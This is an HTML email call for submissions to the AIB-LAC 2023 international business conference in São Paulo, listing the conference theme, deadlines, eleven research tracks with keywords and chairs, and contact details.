

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2208&L=AIB-L&E=quoted-printable&P=9254149&B=--000000000000c10c3905e6dbf6d5&T=text%2Fhtml;%20charset=UTF-8&pending=
body_size: 7587
content:
<div dir="ltr"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><div class="gmail_default" style="font-family:trebuchet ms,sans-serif"><p class="MsoNormal" align="center" style="margin:0in 0in 12pt;text-align:center;line-height:115%;font-family:Arial,sans-serif"><b style=""><span lang="EN" style=""><font size="6">LAC 2023 Conference: Call for
Submissions</font></span></b></p></div></blockquote></blockquote></blockquote><div class="gmail_default" style="font-family:trebuchet ms,sans-serif"><p class="MsoNormal" align="center" style="margin:0in 0in 12pt;text-align:center;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><span lang="EN"><br></span></b></p></div><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><div class="gmail_default" style="font-family:trebuchet ms,sans-serif"><blockquote style="margin:0 0 0 40px;border:none;padding:0px"><div class="gmail_default" style="font-family:trebuchet ms,sans-serif"><img src="/cgi-bin/wa?A3=ind2208&L=AIB-L&E=base64&P=9290831&B=--000000000000c10c3a05e6dbf6d6&T=image%2Fjpeg;%20name=%229ae21f6c-1ce1-492e-9e70-5cc1ade75fc1.jpg%22&N=9ae21f6c-1ce1-492e-9e70-5cc1ade75fc1.jpg" alt="9ae21f6c-1ce1-492e-9e70-5cc1ade75fc1.jpg" width="562" height="294"></div></blockquote></div></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote></blockquote><div class="gmail_default" style="font-family:trebuchet ms,sans-serif"><p class="MsoNormal" align="center" style="margin:0in 0in 12pt;text-align:center;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><br></p>

<p class="MsoNormal" align="center" style="margin:12pt 0in;text-align:center;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b style="font-size:11pt"><span lang="EN" style="font-size:18pt;line-height:115%">Navigating Pendular
Changes in Latin America and the Caribbean: Adaptation and Agency in International
Business</span></b><br></p>

<p class="MsoNormal" align="center" style="margin:12pt 0in;text-align:center;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><span lang="EN">*</span></b></p>

<p class="MsoNormal" align="center" style="margin:12pt 0in;text-align:center;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><span lang="EN">ESPM, São Paulo, 29-31 March 2023</span></b></p>

<p class="MsoNormal" align="center" style="margin:12pt 0in;text-align:center;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><span lang="EN">The conference and pre-conference will be run entirely
face-to-face</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Shifts in the
political and socio-economic landscape of Latin America and the Caribbean (LAC)
have revived known challenges to international business in the region. Examples
include higher inflation rates in many economies, slowing public investment in
basic infrastructure, technological development and higher education,
regulatory changes that emphasize the interests of local stakeholders, and
uncertainty regarding the duration of current higher prices of commodities.
These challenges shape the context within which the actors of international
business behave.</span></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Simultaneously, a
steadily growing number of firms is able to circumvent or transcend the
region’s challenges through accelerated internationalization, leveraging
technology, and developing associations with partners at different levels of
government, within global value chains, and within entrepreneurial networks or
ecosystems. Moreover, in addition to pursuing economic results, decision makers
show awareness of their role in addressing ecological, social and governance
agendas as they implement international business strategies.</span></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">The LAC region offers
a wealth of phenomena that researchers of international business can explore.
However, to do so, researchers will need to account for the dynamics of
adaptation and agency by connecting levels of analysis and by making innovative
use of research methods. To further our understanding of international business
within the region and beyond, and to contribute to its enhanced practice, we cordially
invite you to present your work at AIB-LAC’s 13<sup>th</sup> Annual Conference,
“<b>Navigating Pendular Changes in Latin
America and the Caribbean: Adaptation and Agency in International Business</b>”.
The Conference will be hosted by <b>ESPM </b>at
its facilities in <b>São Paulo </b>in
Brazil, from <b>29 to 31 March</b> <b>2023</b>.</span></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">We would like to
highlight a growing interest in the LAC region within the IB community and
strong support for our chapter. Following a joyful re-encounter at the “AIB-LAC
plus AIB” 2022 conference in Miami, we are happy to share that the 2023
conference features special activities facilitated by leading scholars and
practitioners, including:</span></p>

<p class="MsoNormal" style="margin:12pt 0in 10pt 22.5pt;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">Prof. <b>Maria Tereza Leme Fleury</b>, President elect of the Academy of
International Business (AIB) and Full Professor of International Strategy at
FGV-EAESP, Brazil</span></p>

<p class="MsoNormal" style="margin:12pt 0in 10pt 22.5pt;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">Prof.<b> Herman Aguinis</b>, President of the Academy of Management (AOM), and
Avram Tucker<b> </b>Distinguished Scholar
and Professor of Management at George Washington University, United States</span></p>

<p class="MsoNormal" style="margin:12pt 0in 10pt 22.5pt;text-align:justify;border:none;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">Prof. <b>Pervez Ghauri</b>, Professor and Chair of Strategy &amp; International
Business at the University of Birmingham, United Kingdom</span></p>

<p class="MsoNormal" style="margin:10pt 0in 12pt 22.5pt;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">More to be announced <b>soon</b></span></p>

<p class="MsoNormal" style="margin:12pt 0in 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">We
cordially invite you to submit your research and proposals for developmental
activities related to the conference theme and international business in or
relevant to the LAC region. The review of manuscripts will be coordinated by
the conference Program Chair <b>Michel
Hermans</b> (IAE Business School, Argentina) with support from track chairs.
The 2023 Pre-Conference will be chaired by <b>Elizabeth
Moore</b> (Northeastern University, USA), and <b>Silvio Vasconcellos</b> (ESPM, Brazil) will act as the Local Host
Chair.</span></p>

<p class="MsoNormal" style="margin:12pt 0in 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN"> </span></p>

<p class="MsoNormal" style="margin:12pt 0in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><span lang="EN" style="font-size:16pt;line-height:115%">Important Dates</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><b><span lang="EN">Full Paper Submission Deadline: 31 October 2022 (23:59, Eastern
Standard Time)</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><b><span lang="EN">Submission to the Pre-conference (PDWs and Doctoral Consortium): 30
November 2022</span></b><span lang="EN"></span></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">All submissions</span><span lang="EN"> will be handled through the AIB
online submission system. Please refer to the detailed submission instructions
page for additional information on how to prepare and submit your submission.
Submission system:<a href="https://meetings.aib.msu.edu/lac/2023/"><span style="color:windowtext;text-decoration-line:none"> </span></a><a href="https://meetings.aib.msu.edu/lac/2023/">https://meetings.aib.msu.edu/lac/2023/</a>
(download<a href="http://lac.aib.world/wp-content/uploads/sites/6/2021/12/2022-AIB-LAC-Submission-Instructions-v-final.pdf"><span style="color:windowtext;text-decoration-line:none"> </span></a><a href="http://lac.aib.world/wp-content/uploads/sites/6/2021/12/2022-AIB-LAC-Submission-Instructions-v-final.pdf">here</a>)</span></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><b><span lang="EN">Communication of Decisions: 12 December 2022</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><b><span lang="EN">Gala Dinner: Evening of 31 March 2023</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN" style="font-size:12pt;line-height:115%"> </span></p>

<p class="MsoNormal" style="margin:12pt 0in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><span lang="EN" style="font-size:16pt;line-height:115%">Conference Tracks</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">We have structured the
Conference Tracks as follows:</span></p><p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><a name="_Hlk110944745" style="font-size:11pt"><b><span lang="EN">1.<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-weight:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">   
</span></span></b><b><span lang="EN">Political, Financial and Economic Environments and Institutions</span></b></a></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>Latin America and Caribbean institutional environment; Institutional
voids; Political context; International business policy; Corporate Political
Activity; Development banks and multilateral finance institutions;  Regional integration; Trade agreements.</i></span></p>



<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Track Chair: Diego Finchelstein (Universidad de San Andres, Argentina)
and Jacobo Ramirez (CBS, Denmark)</span><i><span lang="EN" style="font-size:6pt;line-height:115%"></span></i></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN" style="font-size:6pt;line-height:115%"> </span><b style="font-size:11pt"><span lang="EN">2.   Internationalization Strategies and Process</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>Global strategy;
Regional strategy; Export-based strategy; Internationalization process; Entry
modes; Gradual vs. rapid internationalization; Early internationalization;
Internationalization and performance; De-internationalization;
Re-internationalization; Born-global firms.</i></span></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif">Track Co-Chairs: Dinora Floriani (UNIVALI,
Brazil) and Guido Rojer (University of Curaçao)</p><p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><a name="_Hlk110931725" style="font-size:11pt;text-indent:0.25in"><b><span lang="EN">3.   Environmental, Social and Governance (ESG)
in International Business</span></b></a><br></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>Business ethics; Reputation; Corporate governance; Corporate social responsibility
(CSR); Sustainable development goals (SDGs); Climate Change; Transition Risk;
Decarbonization; Corporate Sustainability; Environmental sustainability;
Sustainable global value chains (GVCs); Stakeholder engagement; Shared Value;
Economic inequality; Circular economy</i></span></p>



<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;border:none;line-height:115%;font-size:11pt;font-family:Arial,sans-serif">Track Co-Chairs: Miguel Cordova (PUCP, Peru)
and Ligia <span lang="EN">de Azevedo-Rezende (FGV-EASP, Brazil)</span><span style="font-size:6pt;line-height:115%"></span></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span style="font-size:6pt;line-height:115%"> </span><a name="_Hlk110932531" style="font-size:11pt"><b><span lang="EN">4.   International Entrepreneurship and Family
Business</span></b></a></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>International entrepreneurship; Migrant entrepreneurship, Transnational
entrepreneurship, Diaspora entrepreneurship, Entrepreneurial networks; New
venture incubators / accelerators; Start-up programs; Venture capital;  Family ownership; Family’s local embeddedness
vs. internationalization; Business groups.</i></span></p>



<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;border:none;line-height:115%;font-size:11pt;font-family:Arial,sans-serif">Track Co-Chairs: <a name="_Hlk110932684">Indianna
Minto-Coy (University of West Indies, Jamaica); </a>Clarice Kogut (COPPEAD-UFRJ,
Brazil)</p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><a name="_Hlk110941103"><b><span lang="EN">5.   International Marketing and Consumer
Research </span></b></a></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>Cross-cultural marketing; Advertising; Pricing; Marketing channels;
Distribution channels; Product and service portfolios; Standardization and
adaptation strategies; Brand management; Consumer behavior; Customer
relationships; Customer Experience; Digital marketing.</i></span></p>



<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="ES-AR">Track Co-Chairs: Melanie Lorenz
(Florida Atlantic University, USA) and Juan Carlos Sosa Varela (Universidad Ana
Mendez, Puerto Rico)</span></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="ES-AR"> </span><a name="_Hlk110938997" style="font-size:11pt"><b><span lang="EN">6.   </span></b></a><a name="_Hlk110852382" style="font-size:11pt"><b><span lang="EN">Innovation, Technology and Supply Chains</span></b></a></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>International R&amp;D
management; Reverse innovation; Open innovation; Innovation networks; Digital
technology and platforms; Technology transfer; Replication and imitation;
Global production networks; Global operations; Global sourcing; Outsourcing;
Offshoring; Relocation of production; Nearshoring; Reshoring.</i></span></p>



<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="ES-AR">Track Co-Chairs: Fernanda Cahen
(ESPM, Brazil) and Guillermo Dávila (Universidad de Lima, Peru)</span></p><p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b style="font-size:11pt"><span lang="EN">7<a name="_Hlk110928086">.    International HRM, Global Leadership, and
Diversity</a></span></b><br></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>Cross-cultural management; International human resource management;
Global leadership; Cross-cultural leadership; Intercultural competence;
Expatriate management; Talent management; International mobility; Diversity;
Race; Ethnicity; Disability; Age; Gender and gender roles; LGBTQ and
transgender issues; Workplace discrimination; Workplace inclusiveness.</i></span></p>



<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Track Co-Chairs: Maria Beamond (RMIT, Australia); Roshnie Doon - The
University of the West Indies, St. Augustine (Trinidad and Tobago)</span></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN"> </span><b style="font-size:11pt"><span lang="EN">8.   Research Methods in International Business</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>Data collection;
Qualitative research; Quantitative research; Mixed methods; Ethnography;
Interviews; Theory-building; Surveys; Experiments, Triangulation, Analytical
rigor, Methodological rigor; Meta-analysis; Interdisciplinary research;
Methodological innovation; Equivalence; Reliability; Transparency;
Replicability.</i></span></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="ES-AR">Track Co-Chairs: Juan Velez-Ocampo
(Universidad de Antioquia, Colombia) and Madeleine Bausch (Universidad de
Chile, Chile)</span></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><span lang="EN">9.   Teaching and Learning International Business</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>Experiential learning;
Developing an IB curriculum; Internationalizing the business school;
Internationalizing the curriculum; Cross-cultural classrooms; Case teaching;
Executive education; Role of international experience; Simulations and
role-playing; Blended learning; IB teaching tools.</i></span></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Track Co-Chairs: Cyntia Vilasboas Calixto Casnici (University of Leeds,
UK) and Karla Maria Nava-Aguirre (UDEM, Mexico).</span></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><i><span lang="EN"> </span></i><b style="font-size:11pt"><span lang="EN">10. Special Focus Track: <a name="_Hlk110848725">Foreign Direct
Investment from Emerging Market Economies into the LAC region</a></span></b></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><i><span lang="EN">Over the past two decades, companies from an increasingly diverse range
of countries have invested in the LAC region. Whereas traditional home
countries of FDI include the United States, Germany, metropolitan countries in
relation to their former colonies (e.g. United Kingdom vis-à-vis Barbados or
Jamaica), national interests (e.g. Russia’s vaccine-diplomacy, China’s need to
secure access to natural resources) and the globalization of companies in
specific industrial clusters (e.g. IT services in India; cybersecurity in
Israel) have increased FDI from home countries that were historically less
likely to be sources of FDI into the LAC region. This track invites submissions
that focus on the drivers of FDI from non-conventional countries, institutional
support, firm strategies, and impact of FDI from non-conventional home
countries in host economies.</span></i></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><i><span lang="EN">Note:</span></i></b><i><span lang="EN"> Accepted papers in this track
with a focus on the LAC region or inward FDI to LAC countries will be eligible
to be published as book chapters in an edited volume published by Palgrave
Nature. </span></i></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>Foreign Direct Investment; Africa; Middle-East; Russia; India; China;
South-East Asia; Israel; Turkey; Economic diplomacy; Home country
orchestration; Host country promotion; Emerging Market Multinationals; Natural
resources; Technology-based Comparative Advantage.</i></span></p>



<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;border:none;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Track
Co-Chairs: Mohamed Amal (FURB/UNIVAL, Brazil) and Armando Borda (ESAN, Peru)</span></p>

<p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><i><span lang="EN"> </span></i><b style="font-size:11pt"><span lang="EN">11. <a name="_Hlk110846661">Conference
Theme Track: Navigating Pendular Changes in Latin America and the Caribbean:
Adaptation and Agency in International Business</a></span></b></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><i><span lang="EN">This Conference theme track
welcomes papers that focus on firm behaviors, reactive and proactive, in light
of the historical challenges of Latin America and the Caribbean. Examples of
questions that we would be interested in are the following. How do the different
levels of local market munificence during the commodities cycle affect firm
internationalization strategies? What is the effect of inflation in home
economies on emerging market multinationals’ financing structures? How do
leaders of internationally operating firms (exports, regional, global) interact
with leaders of populist governments? How do internationalization strategies
that aim to minimize risk (e.g., asset-light, beachhead) affect the development
of organizational capabilities? How does migration of knowledge workers or star
employees to more developed economies affect business operations and leadership
development in Latin America and the Caribbean? We encourage researchers to use
research methodologies that are less common in international business such as
survival analysis, tools from diffusion research, necessary conditions
analysis, ethnographies, and case studies.</span></i></p>

<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">Keywords: <i>Economic cycles;
Populism; Commodities; Industrial and corporate renewal; Internationalization
motives; Re-emergence of management tools and practices; Case studies; Survival
analysis; Diffusion research; ethnography; Case studies.</i></span></p>



<p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;border:none;line-height:115%;font-size:11pt;font-family:Arial,sans-serif">Track Co-Chairs: Daniel Friel (Universidad de
San Andrés, Argentina), Marcelo
Alvarado (Univ of Toledo, USA)</p><p class="MsoNormal" style="margin:12pt 0in 12pt 0.25in;text-align:justify;border:none;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><br></p><p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-family:Arial,sans-serif"><span lang="EN" style=""><b style=""><font size="4">Conference Host Institution</font></b></span></p><p class="MsoNormal" style="margin:12pt 0in;text-align:justify;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN" style="font-size:11pt">For over 70 years,
ESPM (Escola Superior de Propaganda e Marketing)</span><b style="font-size:11pt"><span lang="EN" style="font-size:10.5pt;line-height:115%;color:rgb(95,99,104)"> </span></b><span lang="EN" style="font-size:11pt">hasbeen recognized for academic excellence in the areas of advertising,
marketing, international relations, and business administration. ESPM programs
are considered among the best in the country, and ESPM alumni are consistently
recruited by top companies and academic institutions in Brazil and abroad. ESPM
faculty are excited to serve as host of the 2023 AIB-LAC annual meeting and
look forward to welcoming you to Sao Paulo.</span><br></p>

<p class="MsoNormal" style="margin:12pt 0in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><span lang="EN">Silvio
Vasconcellos</span></b><span lang="EN">, <i>ESPM,
Brazil</i>, <i>Conference Host Chair</i></span></p>

<p class="MsoNormal" style="margin:12pt 0in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b><span lang="EN" style="font-size:16pt;line-height:115%"> </span></b></p><p class="MsoNormal" style="margin:12pt 0in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><b style="font-size:11pt"><span lang="EN" style="font-size:16pt;line-height:115%">Further Information</span></b></p>

<p class="MsoNormal" style="margin:12pt 0in 0.0001pt 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">AIB-LAC website:<a href="http://www.lac.aib.world"><span style="color:windowtext;text-decoration-line:none"> </span></a><a href="http://www.lac.aib.world">http://www.lac.aib.world</a></span></p>

<p class="MsoNormal" style="margin:0in 0in 0in 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">AIB events website:<a href="https://www.aib.world/events/"><span style="color:windowtext;text-decoration-line:none"> </span></a><a href="https://www.aib.world/events/">https://www.aib.world/events/</a></span></p>

<p class="MsoNormal" style="margin:0in 0in 0in 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">Program Chair: <b>Michel Hermans</b>, <i>IAE Business School – Universidad Austral, Argentina</i></span></p>

<p class="MsoNormal" style="margin:0in 0in 0in 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">Pre-Conference Chair: <b>Elizabeth Moore</b>, <i>Northeastern University, USA</i></span></p>

<p class="MsoNormal" style="margin:0in 0in 0in 0.25in;line-height:115%;font-size:11pt;font-family:Arial,sans-serif"><span lang="EN">●<span style="font-variant-numeric:normal;font-variant-east-asian:normal;font-stretch:normal;font-size:7pt;line-height:normal;font-family:&quot;Times New Roman&quot;">    
</span></span><span lang="EN">Conference Host Chair: <b>Silvio Vasconcellos</b>, <i>ESPM, Brazil</i></span></p>

